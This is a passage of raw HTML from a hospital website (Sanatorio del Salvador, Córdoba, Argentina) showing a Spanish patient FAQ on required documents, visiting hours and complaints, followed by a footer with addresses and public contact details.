								<div class="jet-toggle__label-icon jet-toggle-icon-position-left"><span class="jet-toggle__icon icon-normal jet-tabs-icon"><i class="fas fa-plus"></i></span><span class="jet-toggle__icon icon-active jet-tabs-icon"><i class="fas fa-minus"></i></span></div><div class="jet-toggle__label-text">¿Qué documentación presentar para realizar una consulta médica y estudio?</div>							</div>
							<div id="jet-toggle-content-1891" class="jet-toggle__content" data-toggle="1" role="region" data-template-id="false">
								<div class="jet-toggle__content-inner"><p>El paciente debe asistir con DNI y Credencial de Cobertura Médica, si correspondiera.</p>
</div>
							</div>
						</div>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-5986" data-post-id="5986"  >		<div data-elementor-type="jet-listing-items" data-elementor-id="5929" class="elementor elementor-5929" data-elementor-post-type="jet-engine">
						<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-fec8f46 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fec8f46" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-841d399" data-id="841d399" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4f00cf ob-has-background-overlay elementor-widget elementor-widget-jet-accordion" data-id="b4f00cf" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-accordion.default">
				<div class="elementor-widget-container">
									<div class="jet-accordion" data-settings="{&quot;collapsible&quot;:false,&quot;ajaxTemplate&quot;:false,&quot;switchScrolling&quot;:false,&quot;switchScrollingOffset&quot;:0,&quot;switchScrollingDelay&quot;:500}">
			<div class="jet-accordion__inner">
				<div class=" jet-accordion__item jet-toggle jet-toggle-move-up-effect ">
							<div id="jet-toggle-control-1891" class="jet-toggle__control elementor-menu-anchor" data-toggle="1" role="button" tabindex="0" aria-controls="jet-toggle-content-1891" aria-expanded="false" data-template-id="false">
								<div class="jet-toggle__label-icon jet-toggle-icon-position-left"><span class="jet-toggle__icon icon-normal jet-tabs-icon"><i class="fas fa-plus"></i></span><span class="jet-toggle__icon icon-active jet-tabs-icon"><i class="fas fa-minus"></i></span></div><div class="jet-toggle__label-text">¿Cuáles son los horarios de visita a pacientes internados?</div>							</div>
							<div id="jet-toggle-content-1891" class="jet-toggle__content" data-toggle="1" role="region" data-template-id="false">
								<div class="jet-toggle__content-inner"><ul>
<li>Internación General:  de 11 a 12 hs.</li>
<li>Internación UTI &#8211; UCO:
<ul>
<li>Visitas: de 12 a 13 hs.</li>
<li>Solicitud de Informes médicos: de 11 a 12 hs.</li>
</ul>
</li>
<li>Internación UTI Neo &#8211; UTI Pediátrica: de 12 a 13 hs.</li>
</ul>
</div>
							</div>
						</div>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-5928" data-post-id="5928"  >		<div data-elementor-type="jet-listing-items" data-elementor-id="5929" class="elementor elementor-5929" data-elementor-post-type="jet-engine">
						<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-fec8f46 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fec8f46" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-841d399" data-id="841d399" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4f00cf ob-has-background-overlay elementor-widget elementor-widget-jet-accordion" data-id="b4f00cf" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-accordion.default">
				<div class="elementor-widget-container">
									<div class="jet-accordion" data-settings="{&quot;collapsible&quot;:false,&quot;ajaxTemplate&quot;:false,&quot;switchScrolling&quot;:false,&quot;switchScrollingOffset&quot;:0,&quot;switchScrollingDelay&quot;:500}">
			<div class="jet-accordion__inner">
				<div class=" jet-accordion__item jet-toggle jet-toggle-move-up-effect ">
							<div id="jet-toggle-control-1891" class="jet-toggle__control elementor-menu-anchor" data-toggle="1" role="button" tabindex="0" aria-controls="jet-toggle-content-1891" aria-expanded="false" data-template-id="false">
								<div class="jet-toggle__label-icon jet-toggle-icon-position-left"><span class="jet-toggle__icon icon-normal jet-tabs-icon"><i class="fas fa-plus"></i></span><span class="jet-toggle__icon icon-active jet-tabs-icon"><i class="fas fa-minus"></i></span></div><div class="jet-toggle__label-text">¿Cómo realizar una queja, sugerencia o reclamo?</div>							</div>
							<div id="jet-toggle-content-1891" class="jet-toggle__content" data-toggle="1" role="region" data-template-id="false">
								<div class="jet-toggle__content-inner"><p>Notificando en el libro de «Quejas, Sugerencias y Reclamos» ubicado en la Recepción Central o enviando un mail a <a href="mailto:info@sanatoriodelsalvador.com">info@sanatoriodelsalvador.com</a>.</p>
</div>
							</div>
						</div>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-6169d89 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6169d89" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d125fd7" data-id="d125fd7" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b993e61 ob-has-background-overlay elementor-widget elementor-widget-template" data-id="b993e61" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1501" class="elementor elementor-1501" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-695c1da7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="695c1da7" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4e629258" data-id="4e629258" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c56907f ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="3c56907f" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="71" class="elementor elementor-71 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-ba2ad03 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ba2ad03" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f26f8f8" data-id="f26f8f8" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42f12a2 ob-has-background-overlay elementor-widget elementor-widget-image" data-id="42f12a2" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="800" src="https://sanatoriodelsalvador.com/wp-content/uploads/2022/05/logo_sanatorio-del-salvador_blanco.svg" class="attachment-large size-large wp-image-6917" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0df680d" data-id="0df680d" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16e36c6 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="16e36c6" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Ingresos</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-cd12ffa ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="cd12ffa" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1a7c92c elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="1a7c92c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps/place/Gral.+Rom%C3%A1n+Deheza+542,+C%C3%B3rdoba/@-31.4091055,-64.1656561,17z/data=!3m1!4b1!4m5!3m4!1s0x9432a2a76c51fd0d:0x139ff7d1cabba738!8m2!3d-31.4091055!4d-64.1634621" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">General Deheza 542</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps/place/Gral.+Mart%C3%ADn+de+G%C3%BCemes+565,+C%C3%B3rdoba/@-31.4086906,-64.1649587,17z/data=!3m1!4b1!4m5!3m4!1s0x9432a2a79de2ecbb:0x83052d3677818ed7!8m2!3d-31.4086906!4d-64.1627647" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 22.7 22.7" style="enable-background:new 0 0 22.7 22.7;" xml:space="preserve"></svg>						</span>
										<span class="elementor-icon-list-text">General Güemes 565</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps/place/Gral.+Mart%C3%ADn+de+G%C3%BCemes+561,+C%C3%B3rdoba/@-31.4087208,-64.1649478,17z/data=!3m1!4b1!4m5!3m4!1s0x9432a2a79de2ecbb:0xc2ea5ce41f444825!8m2!3d-31.4087208!4d-64.1627538" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 22.7 22.7" style="enable-background:new 0 0 22.7 22.7;" xml:space="preserve"></svg>						</span>
										<span class="elementor-icon-list-text">General Güemes 561</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-20c3249 elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="20c3249" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 22.7 22.7" style="enable-background:new 0 0 22.7 22.7;" xml:space="preserve"></svg>						</span>
										<span class="elementor-icon-list-text">B° General Paz (X5004BCL)</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 22.7 22.7" style="enable-background:new 0 0 22.7 22.7;" xml:space="preserve"></svg>						</span>
										<span class="elementor-icon-list-text">Córdoba, Argentina</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b16b856 elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="b16b856" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:3514529600">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(0351) 452-9600</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@sanatoriodelsalvador.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@sanatoriodelsalvador.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d36ad4c" data-id="d36ad4c" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa8e34d ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="fa8e34d" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Accesos</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-e9d2955 ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="e9d2955" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-aa7644e elementor-nav-menu__align-start elementor-nav-menu--dropdown-none ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="aa7644e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-aa7644e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659"><a href="https://sanatoriodelsalvador.com/pacientes/cobertura-medica/" class="elementor-item">Cobertura</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a target="_blank" href="https://sanatoriosalvador.com.ar/" class="elementor-item">Historia Clínica</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a target="_blank" href="https://sanatoriosalvador.com.ar/" class="elementor-item">Tus Estudios Médicos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://sanatoriodelsalvador.com/institucional/capital-humano/" class="elementor-item">Trabajá con Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3371"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/horarios-de-visita/" class="elementor-item">Horarios de visita</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3558"><a href="https://sanatoriodelsalvador.com/contacto/" class="elementor-item">Contacto</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-aa7644e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659"><a href="https://sanatoriodelsalvador.com/pacientes/cobertura-medica/" class="elementor-item" tabindex="-1">Cobertura</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a target="_blank" href="https://sanatoriosalvador.com.ar/" class="elementor-item" tabindex="-1">Historia Clínica</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a target="_blank" href="https://sanatoriosalvador.com.ar/" class="elementor-item" tabindex="-1">Tus Estudios Médicos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://sanatoriodelsalvador.com/institucional/capital-humano/" class="elementor-item" tabindex="-1">Trabajá con Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3371"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/horarios-de-visita/" class="elementor-item" tabindex="-1">Horarios de visita</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3558"><a href="https://sanatoriodelsalvador.com/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-b95750c" data-id="b95750c" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-077b9cf ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="077b9cf" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Turnos</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c842a8d ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="c842a8d" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1012a19 elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="1012a19" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://sanatoriosalvador.com.ar/" target="_blank">

											<span class="elementor-icon-list-text">Portal del paciente</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:3514529600">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">Línea Directa  (0351) 452-9600</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://api.whatsapp.com/send?phone=3512002323">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">WhatsApp  351 200 2323</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-04ab62d" data-id="04ab62d" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4bfa3d ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="d4bfa3d" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Seguinos</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-30c27c4 ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="30c27c4" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2db4f5a elementor-shape-square elementor-widget__width-auto elementor-grid-0 e-grid-align-center ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="2db4f5a" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
